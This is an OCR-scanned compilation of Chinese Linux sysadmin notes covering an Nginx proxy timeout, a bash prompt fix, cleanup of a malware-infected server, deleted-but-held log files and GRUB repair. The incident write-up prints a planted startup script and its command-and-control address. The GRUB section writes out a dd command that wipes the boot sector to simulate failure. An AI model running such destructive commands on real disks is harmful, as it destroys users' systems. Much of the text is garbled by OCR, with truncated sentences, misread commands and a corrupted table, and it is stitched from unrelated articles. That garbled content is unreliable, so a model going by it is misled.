[oldboy@nfs-server backup]\$ tail -1 inittab

test.inf

[root@nfs-server backup]# getfacl inittab

# file: inittab

# owner: root

# group: root

user::rw-

user:oldboy:rw- #<- 多了一个扩展的额外的用户访问权限

信息

group::r--

mask::rw-

other::r--

# NGINX 反向代理导致大文件下载失败

[原创] Nginx反向代理导致大文件下载失败 2016-11-25 11:47:56

推荐文音



一、现象:

Nginx反向代理, 被代理也是nginx, 客户端在下载大文件时, 下载到1G时就会显示" FireFox中如果继续下载,则还会再下载1G,然后再失败。

反向代理服务器错误日志:

2016/11/25 11:23:47 [error] 67663#0: \*11 upstream prematurely closed connection while r m, client: ...

被代理服器错误日志:

2016/11/24 23:33:02 [error] 5833#101125: \*8559 upstream timed out (60: Operation timed ing response header from upstream, client: ....

二、分析:

1、代理服务器报告:上游过早的关闭连接,好像问题出在被代理服务器;而被代理服务 游服务器超时。那么一个很合理的推论是:代理服务器很长时间没向被代理服务器请求数据 器认为代理服务器已经掉线或完成任务,于是主动断开连接,代理服务器发现需要数据,再 连接不上了。

2、正常的流程应该是:只要客户端一直下载,"客户机->代理服务器->被代理服务器" 数据流不会中断,也就不会出现超时。

3、出现超时只能有一种情况:代理服务器缓存了大文件。

4、代理服务器接到下载请求,向被代理服务器请求数据,由于两个服务器之间网速快, 器请求速度要远大于向客户端发送的速度,这就导致一下正常的代理方式:代理服务器要

5、但是两个服务器之间的速度实在是太快了,缓存1G数据也就是分分钟的事情,而客户载,可能需要十几、甚至几十分钟。代理服务器和被代理服务器这段时间内没有什么事可干默的时间一长,超过了timeout的时间(一般是60s),被代理服务器就认为代理服务器掉线

三、解决:

有两个方案可以解决:

1、禁用缓存,客户端的每次清求都转发到被代理服务器,做法是在代理服务器的ngni 加: proxy\_redirect default ;

```
proxy_pass http://192.168.0.1;
proxy_redirect default ;
proxy_buffering off;
```

2、加大两个服务器之间的timeout,在被代理服务器的配置里添加:

```
client_body_timeout 3600;
client_header_timeout 1800;
keepalive_timeout 15;
send_timeout 3600;
```

这几个实际上是有很大差别的,如果区分不清,还是全部设置上吧。

#### 1455 -bash-3.1# 命令提示符 解决办法 2012-04-24 11:02:54 分类: LIMA 某天远程puty RHEL5的时候突然发现提示符变成了-bash-3.1#,而不是默认的(root@localhost--) 大致在阿上撩了下,发现都是说和环境支量有关 诸教了几个linux老鸟后,被香之检查环境夹量加歌脚本: bashrc 后了解到.bashrc文件内容是用户登录时,验证用户家目录下的.bashrc文件是否存在,如果存在就进一步执行/etc/bashrc脚本,初始化环境变量。 新建用户时,会默认从Metchskei目录拷贝.bashrc脚本至用户家目录,以初始化该用户环境支量,否则很多命令可能不能正常解析。 操作步骤: 1、检查出问题用户的家目录下是否有隐藏文件.bashrc -bash-3.1# is -al total 28 drwxr-x- 2 root root 4096 Jan 13 22:30 drwsr-sr-s 24 root root 4096 Jan 13 22:19 1 root root 5163 Jan 13 22:17 bash history -0w-----rw----- 1 root root 35 Jan 13 21:02 lesshst -bash-3.1# 2. 如果没有,则从/etc/skel目录下拷贝.bashrc至用户家目录 -bash-3.1# is -al /etc/skel total 48 drwsr-sr-s 2 root root 4096 Nov 29 23:32 drwxr-xr-x 88 root root 12288 Jan 13 22:19 -rw-r-r- 1 root root 24 Jul 12 2006 bash\_logout -rw-r-r- 1 root root 176 Jul 12 2006 bash\_profile -rw-r-r- 1 root root 124 Jul 12 2006 bashrc -bash-3.1# -bash-3.1# cp /etc/skel/.bashrc /root 3. 重新读取 bashrc文件

-bash-3.1# source /root/.bashrc [root@localhost ~]# 命令提示符又恢复成了[root@localhost ~]

# 记一次流量异常处理

前两天接到一个做开发的朋友电话,说他们客户一台服务器开机 后,所有一个网段的机器上网都变慢了,他远程操作这台服务器 也一卡一卡的。

我第一反应就是机器被人攻击过了,因为我之前也遇到过类似的现象。大概都是 tomcat 管理密码设置的比较弱,被人上传了一些 war 包,导致服务器拼命往外发包,或者是被人恶意上传了一

些 php 文件,也是往外发送大量的数据包。总而言之,往外发送 大量数据包基本都是被人攻击过啦!下面看看我是怎么处理的。 1、首先我给他一个脚本,确认一下是网卡异常流量引起。注意 网卡改成你的外网网卡名称。

点击(此处)折叠或打开

1. while :; do

- 2. time=`date "+%Y-%m-%d %H:%M:%S"`
- 3. rx\_before=`ifconfig eth0|sed -n "8"p|awk '{pr
  int \$2}'|cut -c7-`
- 4. tx\_before=`ifconfig eth0|sed -n "8"p|awk '{pr
  int \$6}'|cut -c7-`

- 6. rx\_after=`ifconfig eth0|sed -n "8"p|awk '{pri
  nt \$2}'|cut -c7-`
- 7. tx\_after=`ifconfig eth0|sed -n "8"p|awk '{pri
  nt \$6}'|cut -c7-`
- 8. rx\_result=\$[(rx\_after-rx\_before)/256]
- 9. tx\_result=\$[(tx\_after-tx\_before)/256]
- 10. echo "\$time Now\_In\_Speed: "\$rx\_result"kbps No
  w\_OUt\_Speed: "\$tx\_result"kbps"
- 11. sleep 2
- 12. done

<sup>5.</sup> sleep 2

然后运行这个脚本

# 点击(此处)折叠或打开

1. sh traffic.sh

执行之后我们会看到偶尔流出的流量惊人。

点击(此处)折叠或打开

- 1. 2016-02-03 13:32:01 Now\_In\_Speed: 5kbps Now\_0
  Ut Speed: 0kbps
- 2. 2016-02-03 13:32:05 Now\_In\_Speed: 2kbps Now\_0
  Ut\_Speed: 0kbps
- 3. 2016-02-03 13:32:09 Now\_In\_Speed: 1kbps Now\_0
  Ut\_Speed: 0kbps
- 4. 2016-02-03 13:32:13 Now\_In\_Speed: 1kbps Now\_0
  Ut\_Speed: 664567kbps
- 5. 2016-02-03 13:32:17 Now\_In\_Speed: 6kbps Now\_0
  Ut\_Speed: 657895kbps
- 6. 2016-02-03 13:32:21 Now\_In\_Speed: 3kbps Now\_0
  Ut\_Speed: 568462kbps
- 7. 2016-02-03 13:32:25 Now\_In\_Speed: 4kbps Now\_0
  Ut\_Speed: 0kbps

2、问题确定了,我们就好办了,上图我截图很少,而且我还发现了很有规律的事情,大概每二十多秒就会发出 3-4 个左右相当 大的数据包。既然有规律那就肯定是后台有程序在运行。我查看 了一下服务器是不是运行了 tomcat? 结果 webapps 目录下没有 一些异常的 jar 包。我再查了一下是不是 apache 什么的,结果 服务器上就只发现运行了 oracle,根据自己的排查故障经验, 我和朋友说了把 oracle 关闭。缩小故障查找范围,好确认不是 oracle 引起的。

3、在用 ps-ef 看了一下基本看不出,因为进程太多了,而且很 多系统的进程我也不认识,没有看到什么异常进程。只有一个 tomcat 进程,kill之后一会又起来了,很奇怪。肯定是什么守 护程序一直启动。

4、上面说了一开机启动就会出现这个现象,那么还肯定是启动 服务或者启动脚本里面写了什么代码,结果 rc.local 文件也正 常。那么看/etc/init.d 目录下的启动脚本,有没有新增的或者 可疑的?果然发现了一个 functions 和 DbSecuritySpt 文件,我 将这两个文件移走,然后故障依旧。看了一下 DbSecuritySpt 文 件里面内容:

点击(此处)折叠或打开

- 1. #!/bin/bash
- 2. /usr/local/apache-tomcat-6.0.44/webapps/eei/g
  fty

初步一看这是一个很正常的脚本文件啊!一般病毒文件都是打不 开的。问了我朋友说不是他们写的,那我只能将这个文件移走, 然后也很二逼似的把那个 functions 文件也移走了,结果他们重



一看上图的报错我心想肯定是那个 functions 文件移走报错了。

不过还好这是个虚拟机,我远程连接宿主机上。

然后在上图界面输入 root 密码后,执行 mount -o remount rw / 后将 functions 文件移到/etc/init.d 目录下重新启动。但是重 启还是报错,说要检查文件系统块文件,又执行 fsck -y /dev/sda 后提示重启,重启后系统正常运行。没有 tomcat 那个进程了, 但是还是偶尔往外拼命往外发包啊!

5、我又上网查了一下很多网友说是将/tmp 目录下有一些的文件 里面写了 PID 号,但是我根据这些 PID 号没有找到这些进程,我 把这两个文件移走了。重启系统故障依旧。而且操作很卡真的很 恶心,加上我自己的笔记本一上午关机7次,应该硬件老化的原 因,比较 2010 年买的。哎!此处心中一万个草泥马飘过。 6、又咨询了朋友说 iftop 工具能看的出来,我试了也不行,爆 卡,后来又是是 iptraf 工具,这两个工具都没安装,又花了很 多安装时间,结果也看不出来啊!拿一个 iptraf 工具我们看看, 如下图所示:

| 入门 摘要 资源分配 性能 事件 控制台 权限                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    | minal Help                                                                                                    |
| File Edit View Search Terminal Help         IPTraf         IPTraf         III.101         III.101         IIII.101         IIII.101         IIII.101         IIII.101         IIII.101         IIII.101         IIII.101         IIII.101         IIII.101         IIII.101         IIIII.101         III | Packets         Pylic         Figs: 1100           >         16         1747        A-         eth0           >         10         1055         -PA-         eth0           =         8         6080         S         eth0           =         0         0          eth0           =         12         12120         S         eth0           =         0         0          eth0           =         0         0          eth0           =         0         0          eth0           =         0         0          eth0           =         9         9090         S         eth0           =         0         0          eth0           =         0         0          eth0           =         0         0          eth0           =         0         0          eth0           =         0         0          eth0           =         0         0          eth0 | <pre>minal Help<br/>Speed: 4kbps Now_OUT_Speed: 0kbps<br/>Speed: 10kbps Now_OUT_Speed: 0kbps<br/>Speed: 10kbps Now_OUT_Speed: 0kbps<br/>Speed: 0kbps Now_OUT_Speed: 0kbps<br/>Speed: 3kbps Now_OUT_Speed: 274768kbps<br/>Speed: 2kbps Now_OUT_Speed: 968428kbps<br/>Speed: 2kbps Now_OUT_Speed: 0kbps<br/>Speed: 2kbps Now_OUT_Speed: 0kbps<br/>Speed: 2kbps Now_OUT_Speed: 0kbps<br/>Speed: 2kbps Now_OUT_Speed: 0kbps<br/>Speed: 3kbps Now_OUT_Speed: 0kbps<br/>Speed: 3kbps Now_OUT_Speed: 0kbps<br/>Speed: 3kbps Now_OUT_Speed: 969497kbps<br/>Speed: 3kbps Now_OUT_Speed: 969497kbps<br/>Speed: 4kbps Now_OUT_Speed: 969674bbps<br/>Speed: 4kbps Now_OUT_Speed: 96967kbps<br/>Speed: 4kbps Now_OUT_Speed: 437995kbps<br/>Speed: 4kbps Now_OUT_Speed: 0kbps<br/>Speed: 0kbps Now_OUT_Speed: 0kbps<br/>Speed: 4kbps Now_OUT_Speed: 0kbps<br/>Speed: 4kbps Now_OUT_Speed: 0kbps<br/>Speed: 4kbps Now_OUT_Speed: 0kbps<br/>Speed: 2kbps Now_OUT_Speed: 0kbps<br/>Speed: 2kbps Now_OUT_Speed: 0kbps</pre> |
| UDP (78 bytes) from 192.168.1.62:137 to 19<br>Bottom Elapsed Lines 0400                                                                                                    | 192.168.1.255:137 on eth0                                                                                                    | Speed: 3kbps Now_OUT_Speed: 971152kbps<br>Speed: 4kbps Now_OUt_Speed: 409916kbps                                                                                                    |
| Pkts captured (all interfaces): 1621420                                                                                                    | 20   TCP flow rate: 0.00 kbits/s                                                                                                    | Speed: 3kbps Now OUt Speed: 0kbps                                                                                                    |
| 1                                                                                                    |                                                                                                    |                                                                                                    |

7、又看了一下 chkconfig 开机启动有没有异常的服务,一看服 务太多了,也很难发现。

8、我在想是不是每次连续发送几个大包的时候是不是那个进程 也会占用很高的 CPU 使用率呢?再一边观察流量脚本运行的情 况,一边又执行 top 看看是不是哪个进程导致。有一个 getty 进 程偶尔能跑到 70%多,结果一查看是有 6 个终端,然后关闭了多 余的终端,但是还是异常。也没发现别的进程占用很高的 CPU 使 用率。

9、最后我想用 netstat -an | more 测试, 一个一个排查当前服

务器开放端口,因为我朋友说客户也不是很懂 linux,开放了很 多端口暴露在互联网上。发现了一个 xxxx.51545->119.147.145.221:6001 异常,然后我查看了一下 这个 51545 端口对应的进程,如下所示:

[ ] [ ] ] # lsof -i:51545 COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME getty 1587 root 4u IPv4 11367 0t0 TCP .51545->119.147.145.221: 6001 (ESTABLISHED)

这个进程执行的正是 getty 命令, 说明和我上面一个 getty 进程 偶尔跑到 70%多使用率, 查的正好符合。我尝试将这个 1587 进 程号 kill 掉, 再观察一段时间脚本流出流量基本为 0 了,也就 是正常了。也就是说这台服务器通过 51545 端口去连接互联网上 的 119.147.145.221 这台服务器的 6001 端口,查看了这个 IP 地 址是广东电信的。

但是事情还没有完结,上面说了肯定是开机启动程序里面运行的,而且这个目的119.147.145.221地址肯定是在病毒文件里面隐藏的。我进到/etc/rc.d目录下看了一下:

|       | c.d]# grep -r '119        | .14 | 7.145 | .221' |    |           |
|-------|---------------------------|-----|-------|-------|----|-----------|
| grep: | ./rc1.d/S97DbSecuritySpt: | No  | such  | file  | or | directory |
| grep: | ./rc3.d/S97DbSecuritySpt: | No  | such  | file  | or | directory |
| grep: | ./rc4.d/S97DbSecuritySpt: | No  | such  | file  | or | directory |
| grep: | ./rc2.d/S97DbSecuritySpt: | No  | such  | file  | or | directory |
| grep: | ./rc5.d/S97DbSecuritySpt: | No  | such  | file  | or | directory |

看样子每个启动级别都被人置放病毒文件啦!

lrwxrwxrwx 1 root root 25 Mar 6 2016 S97DbSecuritySpt -> /etc/init.d/DbSecuritySpt
lrwxrwxrwx. 1 root root 15 Dec 5 20:56 S97rhnsd -> ../init.d/rhnsd
lrwxrwxrwx. 1 root root 19 Dec 5 20:56 S99rertmonger -> ../init.d/rhsmcertd
lrwxrwxrwx. 1 root root 20 Dec 5 20:56 S99certmonger -> ../init.d/certmonger
lrwxrwxrwx. 1 root root 11 Jan 6 21:20 S99local -> ../rc.local
lrwxrwxrwx 1 root root 19 Mar 6 2016 S99selinux -> /etc/init.d/selinux

都是软件连哈!不过这个文件被我第四步的时候移走了,然后我 们还看到了一个可疑的 selinux 文件,因为它和 DbSecuritySpt 文件的时间戳和别的启动脚本文件不一样。这就测试你的眼睛尖 不尖了哈~~ジ



[root@ rc.d]# more /usr/bin/bsd-port/conf.n

赶紧删除/etc/init.d/selinux 文件和/usr/bin/bsd-port 目录。然后重启再试试看,系统一切正常!网卡流量也一切正常。 然后修改 root 密码,但是很遗憾这里查不出是因为系统的漏洞 还是程序的漏洞导致被恶意上传代码文件的。

| [          | ∎~] <b>#</b> sh t | traffic.sh    |                      |         |
|------------|-------------------|---------------|----------------------|---------|
| 2016-02-03 | 14:53:46          | Now_In_Speed: | 3kbps Now_OUt_Speed: | 0kbps   |
| 2016-02-03 | 14:53:50          | Now_In_Speed: | 2kbps Now_OUt_Speed: | 0kbps   |
| 2016-02-03 | 14:53:54          | Now_In_Speed: | 1kbps Now_OUt_Speed: | 0kbps   |
| 2016-02-03 | 14:53:58          | Now_In_Speed: | 13kbps Now_OUt_Speed | : Okbps |
| 2016-02-03 | 14:54:02          | Now_In_Speed: | 8kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:06          | Now_In_Speed: | 5kbps Now_OUt_Speed: | 0kbps   |
| 2016-02-03 | 14:54:10          | Now_In_Speed: | 3kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:14          | Now_In_Speed: | 4kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:18          | Now_In_Speed: | 7kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:22          | Now_In_Speed: | Okbps Now_OUt_Speed: | 0kbps   |
| 2016-02-03 | 14:54:26          | Now_In_Speed: | 4kbps Now_OUt_Speed: | 0kbps   |
| 2016-02-03 | 14:54:30          | Now_In_Speed: | 1kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:34          | Now_In_Speed: | 1kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:38          | Now_In_Speed: | 2kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:42          | Now_In_Speed: | 3kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:46          | Now_In_Speed: | 1kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:50          | Now_In_Speed: | 4kbps Now_OUt_Speed: | Okbps   |
| 2016-02-03 | 14:54:54          | Now_In_Speed: | 2kbps Now_OUt_Speed: | Okbps   |

故障处理总结:

1、服务器一定要尽少量的使用密码登录,最好是密钥加密码登录。

2、少开一些和业务无关的端口。

3、查问题一定要用排除法。眼睛要尖。

4、还是对系统很多脚本和进程不是很熟悉。

4、虽然解决了,但是这个机器还是被人上传过的,不确定是不是还会有一些不稳定的因素,建议最好还是重新安装系统。

# LINUX 运维实战案例之文件已删除但空间不释放问题的分析与 解决办法

#### 1、错误现象

运维的监控系统发来通知,报告一台服务器空间满了,登陆服务器查看,根分区确实没有空间了,如下图所示:

| [root@localhost ~]# | df -h |      |       |      |            |
|---------------------|-------|------|-------|------|------------|
| Filesystem          | Size  | Used | Avail | Use% | Mounted on |
| /dev/sda3           | 97G   | 97G  | 0     | 100% | 1          |
| /dev/sda1           | 99M   | 18M  | 76M   | 20%  | /boot      |
| tmpfs               | 16G   | 0    | 16G   | 0%   | /dev/shm   |

这里首先说明一下服务器的一些删除策略,由于 Linux 没有回收 站功能,我们的线上服务器所有要删除的文件都会首先移动到系 统/tmp 目录下,然后定期清除/tmp 目录下的数据。这个策略本 身没有问题,但是通过检查发现这台服务器的系统分区中并没有 单独划分/tmp 分区,这样/tmp 下的数据其实是占用了根分区的 空间。既然找到了问题,那么删除/tmp 目录下一些大数据即可, 执行如下命令,检查/tmp 下最大的三个数据文件,如下图所示: 1[root@localhost<sup>~</sup>]# du -s /tmp/\*|sort -nr|head -23

369206016 /tmp/access\_log

436 /tmp/hsperfdata\_root

#### 36 /tmp/hsperfdata\_mapred

通过命令输出发现在/tmp 目录下有个 66G 大小的文件

access\_log,这个文件应该是 apache 产生的访问日志文件,从 日志大小来看,应该是很久没有清理 apache 日志文件了,基本 判定是这个文件导致的根空间爆满,在确认此文件可以删除后, 执行如下删除操作:

[root@localhost ~]# rm /tmp/access\_log
接着查看系统根分区空间是否释放,如下图所示:

| [root@localhost ~] | df -h |      |       |      |            |
|--------------------|-------|------|-------|------|------------|
| Filesystem         | Size  | Used | Avail | Use% | Mounted on |
| /dev/sda3          | 97G   | 97G  | 0     | 100% | 1          |
| /dev/sda1          | 99M   | 18M  | 76M   | 20%  | /boot      |
| tmpfs              | 16G   | 0    | 16G   | 0%   | /dev/shm   |

从输出可以看到,根分区空间仍然没有释放,这是怎么回事?

#### 2、解决思路

一般说来不会出现删除文件后空间不释放的情况,但是也存在例 外,比如文件被进程锁定,或者有进程一直在向这个文件写数据 等等,要理解这个问题,就需要知道 Linux 下文件的存储机制和 存储结构。

一个文件在文件系统中的存放分为两个部分:数据部分和指针部分,指针位于文件系统的 meta-data 中,数据被删除后,这个指针就从 meta-data 中清除了,而数据部分存储在磁盘中,数据对

应的指针从 meta-data 中清除后, 文件数据部分占用的空间就可 以被覆盖并写入新的内容, 之所以出现删除 access\_log 文件后, 空间还没释放, 就是因为 httpd 进程还在一直向这个文件写入内 容,导致虽然删除了 access\_log 文件, 但文件对应的指针部分 由于进程锁定,并未从 meta-data 中清除, 而由于指针并未被删 除, 那么系统内核就认为文件并未被删除, 因此通过 df 命令查 询空间并未释放也就不足为奇了。

#### 3、问题排查

既然有了解决问题的思路,那么接下来看看是否有进程一直在向 acess.log文件中写数据,这里需要用到Linux下的lsof命令, 通过这个命令可以获取一个已经被删除但仍然被应用程序占用 的文件列表,命令执行如下图所示:

| [root@loo | alhost ~ | ]# lsof | grep de | elete |           |      |          |                |           |
|-----------|----------|---------|---------|-------|-----------|------|----------|----------------|-----------|
| mysqld    | 3362     | mysql   | 4u      | REG   | 253,0     | 0    | 75694090 | /tmp/ibr0ZPnv  | (deleted) |
| mysqld    | 3362     | mysql   | 5u      | REG   | 253,0     | 0    | 75694091 | /tmp/ibcPLKkn  | (deleted) |
| mysqld    | 3362     | mysql   | 6u      | REG   | 253,0     | 0    | 75694092 | /tmp/ib8nXFhf  | (deleted) |
| mysqld    | 3362     | mysql   | 7u      | REG   | 253,0     | 0    | 75694093 | /tmp/ibU3bHf7  | (deleted) |
| mysqld    | 3362     | mysql   | 11u     | REG   | 253,0     | 0    | 75694095 | /tmp/ibvfslpZ  | (deleted) |
| httpd     | 2986     | apache  | З₩      | REG   | 8 7086696 | 0384 | 75694218 | /tmp/acess.log | (deleted) |

从输出结果可以看到,/tmp/acess.log 文件被进程 httpd 锁定, 而 httpd 进程还一直向这个文件写入日志数据,从第七列可知, 这个日志文件大小仅 70G,而系统根分区总大小才 100G,由此可 知,这个文件就是导致系统根分区空间耗尽的罪魁祸首,在最后 一列的"deleted"状态,说明这个日志文件已经被删除,但由 于进程还在一直向此文件写入数据,空间并未释放。

#### 4、解决问题

到这里问题就基本排查清楚了,解决这一类问题的方法有很多 种,最简单的方法是关闭或者重启 httpd 进程,当然也可以重启 操作系统,不过这并不是最好的方法,对待这种进程不停对文件 写日志的操作,要释放文件占用的磁盘空间,最好的方法是在线 清空这个文件,可以通过如下命令完成:

[root@localhost ~]# echo " " >/tmp/acess.log 通过这种方法,磁盘空间不但可以马上释放,也可保障进程继续 向文件写入日志,这种方法经常用于在线清理 Apache、Tomcat、 Nginx 等 Web 服务产生的日志文件。

## Centos 的 GRUB 故障排除

环境: centos-6.4 x86\_64

所需工具: CentOS-6.4-x86\_64-LiveDVD. iso 下载地址:

http://mirrors.163.com/centos/6.4/isos/

首先介绍 centos 的引导过程:

加电自检,然后根据 bios 引导设置(引导有硬盘引导,光盘引导,U盘引导,网络引导),引导完成后进入 grub 菜单,选择要引导的系统,引导分区,最后到 init

Gurb 里面包含有 stage1 (在 mbr 进行加载)、stage1\_5(识

别/boot/分区文件系统) stage2

接下来就说说常见的故障以及故障的排除;

第一类故障就是 stagel 失效

常见的第一类故障就是 stage1 失效,那我们来看一下当 stage1 失效时开机会出现什么状况,

由于我们是通过实验环境来模拟的,所以可以通过命令 dd

if=/dev/zero of=/dev/sda bs=446 count=1

```
[root@nddnd ~]# dd if=/dev/zero of=/dev/sda bs=446 count=1
1+0 records in
1+0 records out
446 bytes (446 B) copied, 0.0120999 s, 36.9 kB/s
```

然后重启

Welcome to CentOS 6.4!

Install or upgrade an existing system Install system with basic video driver Rescue installed system Boot from local drive Memory test

Press [Tab] to edit options





就会看到出现这样的界面,因为在我的虚拟机里插入了系统的安装盘,所以当系统失效时会尝试从光盘引导,到了这里选择第三项 Rescue installed system 进入救援模式或者按 esc 键然后输入 linux rescue 也是可以的。

接着就出现这样的界面

